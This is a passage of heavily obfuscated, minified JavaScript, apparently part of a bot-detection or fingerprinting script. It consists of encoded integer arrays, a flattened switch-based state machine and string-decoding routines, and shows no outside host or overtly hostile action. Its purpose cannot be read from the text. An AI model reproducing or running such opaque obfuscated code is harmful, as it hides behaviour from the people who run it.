S),zF,Mx(ws),FW,Mx(OA),hx,LS,Mx(wW),[Sj],vV,zF,pU,Mx(pj),vV,LS,Mx(zF),Js,Mx(Js),Tk,Mx(hx),Mt,Mx(LS),Mx(hx),Mx(MU),Is,[xZ],Mx(zU),rA,Mx(LS),MZ,Mx(SS),Mx(Mt),Mx(I4),cZ,Mx(O2),Mx(MZ),Mx(Mt),YW,Mx(rA),Mx(rA),FW,Mx(EX),Mt,rA,Mx(rA),rA,rA,Mx(O2),Mx(cZ),Mx(zF),LS,LS,zF,I4,Mt,Mt,zF,LS,Mx(FW),Mx(CS),N4,Mx(zF),Mt,Mx(pU),rA,hx,LS,xZ,SS,cZ,Mx(Sj),OA,Mx(FW),rA,Mx(U2),rA,Mx(Js),Px,Mx(SS),FW,Mx(LS),Mx(U2),zU,xZ,Mx(pU),Mx(Mt),LS,EX,Mx(zF),Mx(ws),Mx(pU),tW,xZ,Mx(O2),Mx(N4),VQ,MZ,Mx(rA),EX,Mx(EX),[MZ],Mx(B2),jW,Mx(Js),Js,Mx(zU),EX,Mx(Zx),Sx,Mt,LS,Mx(W4),bF,Mx(bF),TV,[O2],gU,FW,SS,Mx(O2),Mx(JQ),[OV],FW,Mx(Wx),Mx(gU),xU,Mx(FW),Mx(Ij),W4,LS,Mx(FW),Mx(pU),Mx(gU),vV,CS,rA,Mx(LS),Mx(ws),EX,xZ,[EX],Mx(VA),Js,I4,Mx(O2),LS,EX,cZ,LS,Mx(EX),pU,O2,Mx(ws),Mx(Zx),Ut,tW,Mx(Mt),LS,Mx(O2),Mx(bF),vV,gA,Mx(pU),tW,Mx(Sj),rA,Mx(PU),vV,gA,FW,Mx(OA),Mx(zk),Nt,LS,Mx(Sx),cs,CQ,Mx(pU),Mx(rA),I4,Mx(ws),Mx(MZ),Mx(A5),Hg,YA,LS,Mx(zF),Mx(BW),Hg,YA,Mx(SS),Wx,Mx(U2),U2,SS,Mx(OA),rA,ws,[FW],Mx(OA),tW,zF,Mx(SS),Mx(MZ),rA,Mt,SS,Mx(SS),hx,Mx(MZ),Js,Mx(zU),Mx(hx),zU,Mx(Ut),TF,I4,Mx(O2),pU,Mx(zU),zF,zU,Nk,zF,Mx(SS),Mx(hx),Mx(OA),rA,Js,Mx(Js),xZ,EX,Mx(SS),OA,Mx(hx),zU,Mx(vr),mW,EX,Mx(hx),Mx(LS),[Mt],Mx(LS),Mt,[Mt],MZ,Mx(pU),MZ,Mx(I4),Mx(zF),OA,Mx(EX),EX,Mx(VA),YA,Mx(pU),xZ,Mx(hx),LS,Mx(VA),TU,cZ,Mx(pU),zF,Mx(O2),hx,LS,Mx(Mt),ws,Mt,Mx(hx),zU,Mx(vV),jW,U2,[FW],Mx(jW),[Sj],pU,Mx(jW),jW,LS,Mx(VA),DW,Mx(U2),hx,O2];}break;case Dd:{dF+=DJ;return KF;}break;case hm:{dF=IC;while(Ur(wA,VV.length)){var JV=cg(VV,wA);var SW=cg(Xj.SX,wg++);ZA+=NZ(Xp,[GV(Jr(tk(JV),SW),Jr(tk(SW),JV))]);wA++;}}break;case IC:{dF=Y6;return ZA;}break;case hO:{YF=[[Mx(U2),FW,MZ],[ws,Mx(LS),Mt,ws],[pU,Mx(zU),rA,Mx(U2)],[],[],[Mx(O2),OA,xZ,Mx(cZ),MZ,Mx(hx)],[Mx(SS),SS,zF,Mx(zF),pU,LS],[],[Mx(CS),pU,Mx(zF),Mx(LS),Mx(jj)],[Mx(rA),Mx(MZ),hx],[Mx(EX),MZ,Mx(Mt)],[],[],[],[B2,Mx(I4),Mx(pU),rA,Mx(zF)],[],[],[Sx,Mt,Mx(Mt),Mx(bF)],[],[],[YA,Js,Mx(Js)],[hV,Mx(FW),xZ],[W4,Mx(LS),Mx(xU)],[TV,Mx(CS),pU]];dF=Y6;}break;case LI:{dF=Y6;for(var SA=xZ;Ur(SA,xt[EV[xZ]]);++SA){dk()[xt[SA]]=Ag(VU(SA,zF))?function(){Dz=[];kS.call(this,JI,[xt]);return '';}:function(){var kV=xt[SA];var l4=dk()[kV];return function(Br,UQ,gN,MB,tf,CH){if(f4(arguments.length,xZ)){return l4;}var PM=Rr.apply(null,[pO,[Br,UQ,gN,MU,MR,Z9]]);dk()[kV]=function(){return PM;};return PM;};}();}}break;case Bn:{dF=TI;for(var D5=xZ;Ur(D5,G0[Z0()[b0(xZ)](vf,xL,TF,Ag(Ag([])))]);D5=YX(D5,Mt)){(function(){X2.push(CM);var lY=G0[D5];var tN=Ur(D5,sw);var Fv=tN?rw()[dP(xZ)](Eg,jJ,Kh):Kr()[GA(xZ)].apply(null,[HL,tr]);var Pv=tN?Pn[rw()[dP(Mt)].call(null,hx,AJ,MR)]:Pn[Z0()[b0(Mt)].call(null,xZ,R3,rA,LS)];var g9=YX(Fv,lY);B7[g9]=function(){var ZN=Pv(pK(lY));B7[g9]=function(){return ZN;};return ZN;};X2.pop();}());}}break;case nb:{var Wv=tV[b6];var HB=tV[Dq];var hP=tV[fq];var ZA=YX([],[]);var wg=Ox(VU(hP,X2[VU(X2.length,Mt)]),TU);var VV=ND[Wv];var wA=xZ;dF+=U;}break;case kJ:{dF-=xd;while(Ur(SP,mh.length)){var SM=cg(mh,SP);var pv=cg(kR.RG,Jh++);KF+=NZ(Xp,[Jr(tk(Jr(SM,pv)),GV(SM,pv))]);SP++;}}break;case w:{var GM=tV[b6];Xj=function(cD,R5,Jl){return kS.apply(this,[nb,arguments]);};dF=Y6;return J0(GM);}break;case n3:{var RN=tV[b6];var N5=tV[Dq];var DD=tV[fq];var KF=YX([],[]);var Jh=Ox(VU(DD,X2[VU(X2.length,Mt)]),rA);var mh=gv[N5];dF=kJ;var SP=xZ;}break;case zX:{var RK=tV[b6];kR=function(Lf,QD,bw){return kS.apply(this,[n3,arguments]);};return S0(RK);}break;case TI:{dF=Y6;X2.pop();}break;case x3:{return [EX,I4,xZ,Mx(ws),Mx(K2),N4,Mx(Ut),Ut,Mx(Ut),xZ,hx,Px,Mx(Px),O2,pU,[FW],Mx(LS),Mt,ws,xZ,LS,[zF],MZ,U2,Mx(CS),pU,FW,Mx(Sj),Js,Mx(zU),LS,EX,Mx(zF),Mx(zU),Js,Mx(U2),LS,Mx(Nk),Is,Mx(U2),FW,MZ,Mx(CS),MZ,FW,Px,TF,Mt,Mx(Mt),Mx(ws),hx,zF,pU,Mx(DW),Lk,Mx(Mt),Mx(OA),cZ,Mx(LS),Mx(O2),Mx(LS),Mx(wW),Mx(Mt),zk,Mx(EX),Mx(zF),Mx(FW),Mx(OA),jW,Mx(EX),zF,MZ,Mx(rA),Mx(DW),Is,xZ,Mx(U2),tW,hx,ws,zF,Mx(zU),MZ,Mx(hx),Mx(zF),[I4],LS,xZ,Mx(FW),rA,Mx(wW),YA,ws,Mx(hx),Mt,I4,U2,Mx(O2),xZ,I4,FW,Mx(Mt),Mx(I4),Mx(LS),Mx(FW),pU,Mx(Js),Mt,EX,Mx(SS),U2,Mx(U2),FW,MZ,Mx(MU),YA,ws,Mx(ws),pU,Mx(Tk),kW,MZ,Mx(hx),Mx(O2),zU,Mx(hx),Mx(FW),Mx(MZ),Mx(N4),mW,Mx(Mt),Mx(LS),Mt,Mx(Mt),ws,Mt,[hx],cZ,zU,Mt,zU,Mx(Js),O2,zF,Mx(VA),Mx(ws),Mx(bU),rl,Mx(OA),FW,LS,Mx(ws),zF,Mx(Js),LS,Mx(zF),Js,Mx(Js),Mx(Or),tW,FW,Mx(Px),[rA],Mx(VA),Mt,Mx(FW),xZ,xZ,Mt,U2,Mx(rA),Mx(MZ),hx,Mx(CS),TU,zU,Mx(Js),SS,Mx(TF),zU,Js,Mx(pU),MZ,kW,Mx(O2),Mx(pU),zF,rA,LS,Mx(EX),Mt,Js,Mx(Js),Mx(Mt),Mx(VA),Mx(hx),hx,U2,Mx(pU),rA,Mx(U2),[Mt],Mt,Mt,Mx(LS),Sj,Mx(FW),O2,Mx(U2),Mt,Mx(FW),nv,Mx(nv),B5,Js,Mx(rA),Js,Mx(pU),rA,Mx(U2),Mx(gU),A5,I4,Mx(pU),Mt,Mx(O2),Mx(kx),Kh,LS,Mx(rA),Mt,I4,Mx(rA),OA,Mx(pU),xZ,tW,Mx(cZ),Mx(zF),hx,[zF],Sj,Mx(Wx),zU,Mx(FW),SS,ws,Mx(CS),SS,zU,Mx(SS),Mx(pU),ws,Mx(LS),hx,EX,Mx(TF),pU,pU,Mx(TU),jW,Mx(hx),Mx(Mt),Mx(zF),[hx],A5,Mt,Mx(rA),Mx(lk),pU,Mx(I4),cZ,Mx(O2),[SS],Mx(kW),N4,Mx(pU),Mt,FW,Mx(OA),Mx(hx),zU,Mx(EX),U2,Mx(CS),hx,Mx(zU),Js,Mx(I4),MU,xZ,Mx(O2),LS,Mx(SS),Mx(gU),c2,gA,U2,hx,Mx(I4),Mx(sQ),vV,gA,FW,Mx(OA),Mx(zk),Nt,LS,Mx(zU),MZ,Mx(hx),TF,Mx(YA),[I4],Mx(Mt),zF,hx,Mx(O2),Mx(pU),Mt,Mx(zF),OA,Mx(zU),zF,EX,lk,MZ,Mx(zU),rA,vr,Mx(Wx),Mx(lk),Mx(LS),Mx(U2),zU,[xZ],[xZ],Mx(ws),ws,Mx(O2),Mx(U2),[rA],OA,SS,Mx(LS),Mx(OA),SS,Mx(SS),FW,Mx(LS),I4,Mx(O2),ws,Mx(Wx),rA,LS,Mt,Mx(Js),Js,Mx(zU),Mx(hx),Mx(OA),rA,Mx(lk),YW,xZ,U2,hx,Mx(zF),LS,Mx(LS),Mx(Wx),xZ,Mx(Sj),Mx(ws),U2,Mx(SS),cZ,Mx(Nk),N4,Mx(FW),rA,Mx(CS),Js,Mx(zU),Mx(U2),YW,Mx(ws),Mx(MZ),FW,I4,Mx(zF),Mx(hx),Mx(wW),c2,Mx(SS),U2,Mx(hV),Hg,Mx(pU),Mt,Mx(hx),zU,Mx(cs),N4,Mx(zF),LS,Mx(LS),LS,LS,Mx(FW),Mx(pU),Mx(Px),OV,I4,ws,Mx(ws),Mt,gA,Mx(sQ),cZ,YW,Mx(VA),c2,Mx(gA),pU,pU,Mx(O2),zU,Mx(I4),SS,Mx(pU),TU,Mx(LS),pU,LS,Mx(bU),vV,gA,Mx(pU),tW,Mx(Sj),rA,Mt,TF,Mx(TU),I4,Mx(SS),Mx(Mt),Mx(zF),Mx(zF),Hg,Mx(U2),I4,Mx(O2),[Mt],Mx(pU),U2,Mx(EX),hx,Mx(hx),Mx(zF),Mx(pU),FW,Mx(EX),Mt,Mx(Mt),Mx(U2),jW,Mx(Js),U2,hx,Mx(Mt),Mx(pU),FW,Mx(zF),Mx(MZ),O2,Mt,SS,O2,Mx(Js),Mx(SS),Mx(ws),EX,Js,Mx(O2),Mx(Mt),zF,hx,Mx(Mt),LS,Mx(FW),Mx(pU)];}break;case np:{return [[xZ,xZ,xZ,xZ],[Mx(VA),kW,Mx(SS),O2,Mx(O2),FW,MZ],[Mx(MZ),Sj,Mx(FW),hx,Mx(rA),OA,xZ],[OA,Mx(FW),rA,Mx(U2),rA,Mx(Js)],[],[],[],[Mx(O2),FW,MZ],[],[ws,Mx(LS),Mt,ws],[],[],[EX,FW,Mx(zF)],[c2,Mx(FW),Mx(pU)]];}break;case JI:{dF=LI;var xt=tV[b6];}break;case xb:{var G0=tV[b6];var sw=tV[Dq];X2.push(KD);var pK=j5(np,[]);dF=Bn;}break;}}};var NZ=function Wf(qN,sz){var YY=Wf;do{switch(qN){case Fq:{qN=S6;while(Ur(OR,Jw.length)){HW()[Jw[OR]]=Ag(VU(OR,OA))?function(){return tg.apply(this,[Rb,arguments]);}:function(){var IM=Jw[OR];return function(hD,UY,Sv){var j9=Xj.apply(null,[hD,gA,Sv]);HW()[IM]=function(){return j9;};return j9;};}();++OR;}}break;case Lc:{var QY=sz[b6];qN=S6;var GB=YX([],[]);for(var Mf=VU(QY.length,Mt);XN(Mf,xZ);Mf--){GB+=QY[Mf];}return GB;}break;case F6:{var ZB=sz[b6];ql.zd=Wf(Lc,[ZB]);qN+=YG;while(Ur(ql.zd.length,vf))ql.zd+=ql.zd;}break;case U6:{qN=S6;while(Ur(RH,dM.length)){rw()[dM[RH]]=Ag(VU(RH,MZ))?function(){return tg.apply(this,[xG,arguments]);}:function(){var P5=dM[RH];return function(JR,p1,ER){var vP=Yf(JR,p1,YW);rw()[P5]=function(){return vP;};return vP;};}();++RH;}}break;case JI:{X2.push(Nt);Q0=function(nY){return Wf.apply(this,[F6,arguments]);};ql(PU,A5,A5,pj);qN+=tO;X2.pop();}break;case Y7:{var bH=Ox(VU(O9,X2[VU(X2.length,Mt)]),Sj);var Yw=EK[LY];var WM=xZ;qN=XL;}break;case C3:{var dM=sz[b6];kD(dM[xZ]);qN=U6;var RH=xZ;}break;case VO:{qN-=Ln;return lf;}break;case Xp:{var nR=sz[b6];qN=S6;if(YP(nR,gn)){return Pn[fN[hx]][fN[Mt]](nR);}else{nR-=MJ;return Pn[fN[hx]][fN[Mt]][fN[xZ]](null,[YX(ct(nR,EX),RC),YX(Ox(nR,Zq),nd)]);}}break;case g7:{vv=[Mx(U2),rA,Mx(EX),pU,Mx(hx),EX,FW,Mx(zF),Mx(zU),U2,c2,O2,Mx(CS),pU,Mx(zF),Mx(LS),Mx(jj),bF,Js,xZ,Mx(zU),O2,zF,ws,Mx(W4),[I4],Zx,Mx(zF),hx,Mx(rA),Mx(ws),zF,Mx(jj),[EX],Nt,[hx],Mt,EX,Mx(SS),Mx(gU),Z5,LS,LS,Mt,Mx(Js),rA,Mx(pU),hx,Mx(W5),Mx(cs),Or,c2,Mx(Sx),xU,zF,Mx(OA),Mt,rA,Mx(PU),[I4],Eg,zF,Mx(gU),Z5,[hx],Mt,EX,Mx(SS),Mx(Q2),Mx(I4),[EX],mW,U2,xZ,Mx(U2),tW,Mx(bU),xU,Mx(rA),O2,Mx(LS),Mx(hx),U2,Mx(Mt),Mx(Zx),JQ,O2,Mx(hx),Mt,Mx(W4),sQ,Mx(SS),CS,Mx(U2),Mx(gU),bF,Mx(bF),B5,Mx(O2),B2,Mx(I4),Mx(pU),rA,Mx(zF),Mx(pj),B5,[hx],Js,Mx(LS),zF,Mx(CS),Mx(CQ),Mt,Mx(FW),JQ,Mx(O2),zU,Mx(I4),SS,Mx(pU),Mx(K2),MU,xZ,Mx(O2),LS,Mx(SS),Mx(gU),mW,rA,pU,Mx(Mt),Mx(BW),[ws],Mx(Sx),K2,Js,Mx(LS),Mt,EX,Mx(xU),Tk,Js,FW,Mx(EX),Mt,rA,Mx(rA),rA,ws,MZ,Mx(VQ),[O2],LS,Mx(zF),Mx(hx),O2,Mx(lk),kW,MZ,Mx(hx),Mx(O2),[FW],Mx(Wx),Px,Mx(hx),SS,Mx(rA),pU,hx,Mx(U2),rA,CS,xZ,rA,Mx(hV),Hg,Mx(Mt),xZ,Mx(FW),Mx(hx),U2,[xZ],Mx(LS),LS,Mx(DW),zU,SS,FW,LS,Mx(A5),cs,zU,[Mt],Mx(zF),Mx(ws),Mx(O2),U2,Mx(EX),Mx(Mt),ws,Mt,Mx(Js),pU,Mx(lk),Hg,Mx(pU),Mt,Mx(VA),c2,Mx(YW),Mx(VA),B5,FW,Mx(O2),Mx(hx),pU,xZ,Mx(gA),tW,Mx(SS),rA,MZ,Mx(LS),Mx(hx),Js,O2,Mx(LS),Mx(hx),U2,Mx(cZ),Mx(zF),FW,Mx(hx),pU,Mx(VA),U2,O2,zF,Mx(Mt),zF,Mx(U2),U2,SS,Mx(B2),jW,Mx(LS),zF,Mx(U2),MZ,Mx(hx),zU,Mx(SS),Mx(pU),U2,[xZ],Mx(LS),Mt,xZ,Mx(Mt),Mx(hx),U2,Mx(pU),rA,Mx(U2),Mx(U2),[pU],I4,Mx(hx),zF,Mx(ws),Mx(SS),zU,Mx(zU),hx,pU,Mx(Q2),VQ,Mx(pU),U2,Mx(LS),MZ,Mx(VA),kW,Mt,MZ,Mx(Z5),A5,Mx(zF),Mx(B5),Mx(VA),Mx(YW),Eg,xZ,Mx(zU),zU,Mx(YA),Mx(cZ),[LS],xZ,xZ,ws,Mx(OA),Mt,U2,Mx(rA),Mx(MZ),hx,O2,hx,LS,[xZ],hx,pU,Mx(Tk),[O2],zF,xZ,Mx(MZ),I4,xZ,Mx(I4),Mx(Px),Js,Mx(pU),LS,Mx(lk),nA,Mx(O2),hx,Mx(rA),OA,xZ,Mx(EX),MZ,Mx(Mt),Mx(gA),Js,OA,hx,Mx(FW),O2,Mx(SS),zU,xZ,Mx(zU),rA,Mx(hV),Hg,MZ,Mx(SS),MZ,Mx(O2),O2,EX,Mx(I4),hx,pU,Mx(Is),wW,Mx(kW),Nk,Mx(I4),Mx(hx),pU,xZ,rA,Mx(lA),CQ,Mx(CS),O2,zF,Mx(pU),Mt,EX,Mx(SS),hV,xZ,Mx(ws),Mx(SS),Mx(CS),U2,tW,Mx(B2),cZ,zU,Mt,Mx(LS),Mx(I4),EX,Mx(zF),O2,Eg,Mt,Mx(Mt),Mx(mW),Mx(rA),EX,Mx(EX),Mx(SS),SS,zF,Mx(zF),pU,LS,Mx(Px),LS,Mx(SS),rA,Mx(SS),Mx(hx),Mt,Mx(Mt),I4,Mx(SS),Mx(Mt),Mx(SS),kW,Mx(SS),O2,Mx(O2),FW,MZ,Mx(Mt),Mx(MZ),LS,MZ,Mx(zU),rA,Mx(DW),[pU],Mx(U2),[Mt],Mx(X4),Mt,O2,xZ,Mx(Or),zU,Mx(FW),xZ,Mx(Px),zU,rA,Mt,Mx(EX),MZ,Mx(Mt),Mx(N4),YA,EX,Mt,Wx,Mx(rA),Mx(ws),EX,Mx(hx),pU,Mx(FW),Mx(YA),lk,Mx(Mt),MZ,Mx(kW),tW,[FW],Wx,Mx(pU),Mx(SS),U2,Mx(rA),Mx(Mt),Mx(rA),tW,zF,Mx(SS),Mx(MZ),rA,Mx(lk),c2,Mx(hx),Mx(zF),LS,Mx(FW),Mx(VA),Ut,xZ,Mx(zF),zF,I4,Mx(Mt),MZ,Mx(zU),FW,MZ,Mx(YA),cZ,LS,Mx(EX),pU,O2,FW,Mx(VQ),YA,Mx(ws),zU,Mx(YA),Px,U2,Mx(CS),Mx(TU),YA,ws,Mx(ws),pU,hx,xZ,hx,SS,Mx(SS),rA,Mx(U2),Js,[xZ],lA,FW,Mx(nA),Mx(OA),Mx(Mt),Mx(cZ),Mx(zF),Mx(YW),LS,EX,zU,[Mt],Js,Mx(ws),pU,Mx(gA),gA,Mx(pU),tW,Mx(Sj),rA,Mx(PU),K2,zU,rA,Mt,Mx(EX),MZ,Mx(Mt),Mx(Sx),[ws],Mt,Wx,zF,Mx(LS),ws,xZ,rA,zU,xZ,Mx(pU),FW,Mx(EX),Mx(jW),c2,Mt,zF,Mx(O2),Mx(hx),zU,ws,Mt,Mx(zF),Mx(rA),c2,EX,Mx(zF),Mx(hx),Mx(O2),Mx(gU),vV,Mx(I4),hx,Mx(B2),K2,Js,Mx(ws),cZ,Mx(cZ),rA,kx,EX,Mx(Wx),Mx(lk),hx,rA,Mx(U2),FW];qN+=ZJ;}break;case XL:{qN=VO;if(Ur(WM,Yw.length)){do{var sB=cg(Yw,WM);var Qw=cg(ql.zd,bH++);lf+=Wf(Xp,[Jr(tk(Jr(sB,Qw)),GV(sB,Qw))]);WM++;}while(Ur(WM,Yw.length));}}break;case Md:{var Jw=sz[b6];qN=Fq;J0(Jw[xZ]);var OR=xZ;}break;case x3:{qN+=D;var LY=sz[b6];var O9=sz[Dq];var wB=sz[fq];var FD=sz[mI];var lf=YX([],[]);}break;case hq:{var IP=sz[b6];ql=function(w9,E1,R1,fv){return Wf.apply(this,[x3,arguments]);};return Q0(IP);}break;case Iq:{f1=[[Mx(pU),MZ,Mx(Mt)],[FW,Mx(EX),pU,zF],[pU,Mx(zU),rA,Mx(U2)],[],[vV,gA,FW,Mx(OA),hx,LS],[xZ,xZ,xZ],[],[],[jW,Mx(LS),xZ,Mt,FW],[zU,Mx(hx),Mx(FW),Mx(MZ)],[Sx,Mt,Mx(Mt),Mx(bF)],[c2,Mx(FW),Mx(pU)],[W4,Mx(LS),Mx(xU)]];qN=S6;}break;}}while(qN!=S6);};var A0=function(dv,z0){return dv>>>z0|dv<<32-z0;};var xl=function(){return NZ.apply(this,[C3,arguments]);};var ZH=function(xM){try{if(xM!=null&&!Pn["isNaN"](xM)){var VK=Pn["parseFloat"](xM);if(!Pn["isNaN"](VK)){return VK["toFixed"](2);}}}catch(Of){}return -1;};var Ix=function(hY,FP){return hY==FP;};var OB=function(tv){var TD='';for(var AP=0;AP<tv["length"];AP++){TD+=tv[AP]["toString"](16)["length"]===2?tv[AP]["toString"](16):"0"["concat"](tv[AP]["toString"](16));}return TD;};var GK=function(){if(Pn["Date"]["now"]&&typeof Pn["Date"]["now"]()==='number'){return Pn["Date"]["now"]();}else{return +new (Pn["Date"])();}};var Bw=function(hz,Dh){return hz^Dh;};var XY=function(){return j5.apply(this,[Ln,arguments]);};var JD=function(){return j5.apply(this,[UI,arguments]);};var O1=function(){mv=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var j5=function T1(Vl,MH){var Hz=T1;do{switch(Vl){case Ym:{DP=SS*FW*Mt*EX-jW;Vl-=OL;V0=FW*LS*EX-Mt;Iw=b9+FW+SS+hx*jW;OP=Mt+LS*SS*EX+hx;}break;case Lq:{Al=zF*SS+b9*FW+jW;JK=MZ*jW-O2-SS-zF;sN=O2+Mt+EX*FW*MZ;Ll=SS+jW*hx*EX*Mt;ZY=LS*FW*zF+b9*SS;Vl=V3;CK=O2*Mt*b9+EX+hx;}break;case D6:{n0=MZ+b9-EX+zF+LS;Pz=FW*b9+O2+EX;xz=EX*LS*zF*MZ-Mt;Lh=O2*EX*MZ-zF;tY=b9*FW-hx*jW-LS;RD=zF*ws*FW-LS-MZ;Vl=T3;}break;case Gb:{s2=hx-Mt+O2+MZ*b9;NH=b9*LS+EX+FW;MR=SS*Mt*MZ*hx-ws;kf=Mt*O2*jW*hx;Vl-=Tn;rH=O2*b9-jW+LS-ws;YN=FW+b9*O2-jW-Mt;}break;case f3:{Cv=hx+MZ*O2*zF-ws;Dv=LS*O2*FW+MZ*hx;Mw=b9*LS+MZ-O2*EX;Vl=Wc;WN=ws*b9*hx+Mt-LS;}break;case Fm:{Vl+=Xb;if(Ur(Vf,D0.length)){do{Z0()[D0[Vf]]=Ag(VU(Vf,FW))?function(){return tg.apply(this,[Iq,arguments]);}:function(){var mz=D0[Vf];return function(kM,nD,YH,Oh){var lN=ql.call(null,kM,nD,MR,A5);Z0()[mz]=function(){return lN;};return lN;};}();++Vf;}while(Ur(Vf,D0.length));}}break;case d6:{bU=LS-MZ-FW+zF*jW;JQ=hx*ws*FW+LS;sQ=zF*ws+EX*Mt*MZ;Vl=wb;B5=jW+hx*O2+EX;pj=FW*hx*zF*Mt+O2;CQ=MZ*hx-ws+LS*FW;}break;case C7:{jK=zF*FW+b9*ws-O2;lR=O2*Mt*jW-ws;Fh=SS*MZ*EX-hx*LS;Hw=zF*O2*FW*ws-LS;zv=LS*jW+ws*b9;dz=b9+jW*O2+FW+LS;Vl+=EO;}break;case Vc:{zK=zF*ws*LS*FW+jW;tH=b9*LS-jW-O2+EX;GH=hx*b9+SS*O2;r1=FW*MZ*SS-O2-ws;KM=EX*Mt*b9-MZ+zF;Gw=b9*O2-Mt-ws*LS;Vl=A6;}break;case F:{for(var Fz=xZ;Ur(Fz,dY.length);++Fz){gQ()[dY[Fz]]=Ag(VU(Fz,ws))?function(){return tg.apply(this,[b6,arguments]);}:function(){var A1=dY[Fz];return function(KN,PB,ml){var rv=kR.apply(null,[qY,PB,ml]);gQ()[A1]=function(){return rv;};return rv;};}();}Vl+=bL;}break;case Wc:{sv=O2+FW*b9*Mt-jW;fH=EX*jW+O2+SS+hx;bQ=FW+b9+SS+MZ-LS;Vl=JO;lD=O2*jW+Mt-zF;}break;case tG:{lv=O2*b9+ws+MZ-jW;Kf=jW*MZ-FW-hx+LS;Cf=zF*MZ*jW-FW*EX;tP=LS+jW*O2-ws-EX;nw=FW+O2+SS*MZ*LS;Vl+=EI;}break;case dC:{wY=FW*b9-zF*O2+hx;g0=ws*jW*LS-zF-b9;k1=SS+jW*O2-LS-hx;Vl+=C7;E9=zF-FW-Mt+SS*b9;lh=SS*FW-EX+jW+ws;fZ=hx*LS-O2+FW*EX;JP=EX*b9-SS-FW-O2;Sz=EX+b9+hx+O2*SS;}break;case Sp:{Rh=SS+jW*O2+ws;K9=jW*SS+EX*FW*zF;Vl-=Xb;Il=jW*EX-zF+Mt;FN=O2-LS+EX+FW*b9;}break;case HC:{dw=jW*O2-SS*LS+MZ;Vl=hJ;fP=MZ*b9-hx+EX*FW;HH=jW+SS*ws*EX+zF;EN=FW*jW-MZ-LS+Mt;gM=LS+MZ*O2*FW;}break;case kJ:{sf=b9*FW-zF*EX-hx;Xf=LS+FW+O2+jW*MZ;jf=SS-b9+FW*zF*jW;tR=O2*zF*ws*SS-b9;Vl-=Md;vN=b9*Mt+EX+O2*SS;Ah=b9+zF+FW*EX*MZ;VD=b9*O2+FW*MZ+Mt;L9=b9*FW-O2*ws-EX;}break;case lc:{Vl+=ML;SN=MZ+ws+FW*b9-EX;G1=jW*LS*MZ+O2-zF;vD=b9*SS-EX-ws-zF;Jv=LS*MZ*O2*ws-EX;k9=zF*jW-FW+b9*SS;bv=zF-FW+SS*EX*O2;}break;case c7:{kz=Mt+MZ*SS+b9*FW;Gh=MZ*FW*SS-zF-LS;D9=SS+hx+zF+EX*jW;qf=LS+EX*jW-MZ+O2;Kv=ws+FW*b9-Mt+zF;Vl-=Yd;WB=b9*SS+O2+zF+jW;}break;case GJ:{MM=EX*jW*zF-SS-FW;Vl=N7;H9=FW*SS*hx*ws-Mt;x9=MZ*EX*O2*hx-ws;EP=Mt+EX*O2+b9*hx;hv=ws*EX-FW-zF+b9;J1=Mt+EX*MZ*hx*SS;}break;case Ld:{Vl+=Y3;if(Ur(z5,JN[W9[xZ]])){do{C2()[JN[z5]]=Ag(VU(z5,MZ))?function(){vv=[];T1.call(this,hO,[JN]);return '';}:function(){var sY=JN[z5];var nz=C2()[sY];return function(Yz,Xv,wf,WY){if(f4(arguments.length,xZ)){return nz;}var Y9=T1(Ln,[Yz,Xv,wf,Tk]);C2()[sY]=function(){return Y9;};return Y9;};}();++z5;}while(Ur(z5,JN[W9[xZ]]));}}break;case Op:{Ig=zF+LS+b9+EX+MZ;mM=FW-ws*EX+b9*SS;SR=FW*hx+SS+b9;UR=ws*jW+zF*b9-EX;IY=b9+SS+MZ+O2+LS;Vl+=Sn;XR=EX+jW+b9*SS-ws;vM=O2*LS+FW*MZ+jW;}break;case zO:{while(Ur(qB,G9.length)){MV()[G9[qB]]=Ag(VU(qB,O2))?function(){return tg.apply(this,[ZX,arguments]);}:function(){var Zh=G9[qB];return function(n1,I0,F0){var LH=Mh.apply(null,[n1,kx,F0]);MV()[Zh]=function(){return LH;};return LH;};}();++qB;}Vl=lC;}break;case xc:{X0=MZ*jW-LS+hx;LR=hx-SS*jW+O2*b9;NK=Mt+zF-LS+EX*jW;Oz=zF-ws*jW+FW*b9;qH=b9*FW-O2*EX+jW;Jf=ws*b9+LS*Mt+zF;wN=b9+ws-MZ+SS-zF;d9=LS*b9-O2-hx*zF;Vl=Ob;}break;case RX:{f5=LS*ws*hx*MZ-EX;nM=jW+O2*b9-FW+ws;dK=jW*LS+zF*b9-SS;Vl=F3;Yv=SS*b9-zF*EX*Mt;ZP=hx*EX*jW+Mt-SS;}break;case v6:{Pf=LS+FW+SS*jW+Mt;Vl=cc;gf=hx*EX*jW-SS*zF;hH=zF*LS*SS+jW*O2;BY=EX+jW+O2*b9;}break;case Dm:{lw=b9*FW+ws*MZ;xH=SS*b9+FW+MZ+jW;Vl=Ad;n9=b9+hx*EX*jW-Mt;JM=b9*SS+LS*Mt*O2;cN=b9*LS-SS-zF*ws;zH=Mt*jW*MZ*ws-EX;}break;case Dp:{OH=FW*b9-LS-jW-O2;KK=FW*zF*O2*ws+LS;vY=FW+O2*b9+zF+jW;ON=FW*Mt*b9-jW+SS;Av=jW+FW+hx+b9*O2;Vl-=qG;OM=b9*LS-O2-FW*zF;}break;case gL:{v5=O2*MZ*SS-FW-LS;V1=Mt-hx*EX+jW*MZ;Vl+=JX;bR=FW*b9+hx-SS*LS;P0=SS*EX*hx*MZ-O2;kv=O2+b9*SS-Mt-jW;XK=MZ*b9+zF*FW-EX;kl=SS*jW+MZ*hx+O2;Df=MZ*zF*LS*hx-O2;}break;case Lp:{Uh=FW*b9+hx*jW-SS;cH=SS*O2*MZ+b9*zF;Qf=Mt*jW*zF*FW+b9;Bv=MZ*b9-SS*LS+hx;CD=SS*O2*EX-FW*ws;PY=hx*EX*jW+O2;Vl=Q7;}break;case pn:{Vl-=PL;bY=b9*MZ-ws+jW-SS;zB=O2*MZ+b9*LS-Mt;Ez=LS*FW+EX+MZ*b9;xK=ws*b9-MZ+jW*hx;Zl=O2*b9-LS+hx-jW;Ww=Mt*hx+ws+O2*b9;jl=b9*SS+EX-O2*zF;ED=ws*b9+FW*O2-EX;}break;case VJ:{LB=SS*b9+O2-zF+MZ;GN=LS+SS*O2*EX-ws;Vl=Vc;RM=jW*EX-FW+MZ;vB=b9*zF-hx+SS*FW;wz=ws+hx*MZ*jW;Ol=hx+b9*ws+O2+zF;}break;case 